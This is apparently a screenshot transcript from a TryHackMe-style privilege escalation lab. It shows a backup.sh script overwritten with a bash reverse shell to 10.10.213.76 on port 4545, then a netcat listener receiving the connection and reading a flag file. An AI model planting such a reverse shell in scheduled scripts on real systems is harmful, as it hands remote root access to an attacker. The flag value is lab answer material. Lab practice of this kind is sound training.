 GNU nano 4.8 backup.sh
#!/bin/bash
bash -l >& /dev/tcp/10.10.213.76/4545 0>&1
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ncc -lvnp 4545
Command 'ncc' not found, but there are 16 similar ones.
┌──(root㉿kali)-[~]
└─# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.213.76] from (UNKNOWN) [10.10.138.143] 37842
ls
snap
cd home
bash: line 6: cd: home: No such file or directory
cd /home
ls
karen
ubuntu
cd ubuntu
ls
flag5.txt
cat flag5.txt
THM-383000283